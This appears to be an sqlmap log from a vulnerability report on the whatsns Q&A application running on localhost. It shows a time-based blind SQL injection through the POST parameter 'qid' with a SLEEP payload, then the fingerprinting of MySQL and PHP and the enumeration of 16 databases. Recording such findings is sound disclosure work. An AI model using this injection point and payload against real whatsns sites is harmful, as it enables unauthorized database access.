 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 17:00:45 /2019-04-22/
[17:00:45] [INFO] parsing HTTP request from '5.txt'
[17:00:45] [INFO] resuming back-end DBMS 'mysql'
[17:00:45] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://127.0.0.1/whatsns/index.php?user/login.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: qid (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: tokenkey=a57e1af49af957d6849a5342ce1f6fe6&content=<p>%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A%E5%95%8A
%E5%95%8A%E5%95%8A</p>&chakanjine=0&qid=5 AND SLEEP(5)&title=Try to hack the world,believe yourself,your heart on road,y
ou can open most door and hit god windos any hit her,because you is god.
---
[17:00:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[17:00:48] [INFO] fetching database names
[17:00:48] [INFO] fetching number of databases
[17:00:48] [INFO] resumed: 16